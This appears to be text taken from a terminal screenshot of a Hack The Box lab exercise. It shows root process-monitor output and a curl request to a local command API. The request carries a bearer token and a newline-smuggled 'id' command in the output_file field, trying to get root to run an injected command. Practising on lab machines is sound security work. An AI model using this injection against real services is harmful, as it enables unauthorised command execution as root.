 2025/05/04 17:19:58 CMD: UID=0     PID=5416   | /usr/local/bin/image-tool --get-image /tmp/test
2025/05/04 17:19:58 CMD: UID=0     PID=5417   | id
2025/05/04 17:20:01 CMD: UID=0     PID=5418   | /usr/sbin/CRON -f -P
2025/05/04 17:20:01 CMD: UID=0     PID=5419   | /usr/sbin/CRON -f -P
2025/05/04 17:20:01 CMD: UID=0     PID=5420   | /bin/sh -c cd /root/satellite/; rm *.png
❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang : curl -XPOST localhost:9090/command -H 'Content-Type: application/json' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6
ZmFsc2UsImlhdCI6MTc0NjM3ODYyNSwianRpIjoiYWI0ZmM1YmQtZDcwZi00OGU1LWIwYmItYjBkYWU0NDkwMzg4IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTc0NjM3ODYyNSwiY3NyZiI6IjM3NTUxOTI4LWRkZj
ItNDllMS04ZTBiLTEyYTFmZjJlYTg3YSIsImV4cCI6MTc0NjM4MjIyNX0.OBDC17PeO33LSZETt_eNd9NXc-O5aJe96oc0wRclN5I' -d '{"command":"send_image","output_file":"/tmp/test\nid"}'
{"error":"Error reading image file: [Errno 2] No such file or directory: '/tmp/test\\nid'"}
h4z4rd0u5 ~/HTB/Hard/BigBang 3.13.3 8.4.6
❫❫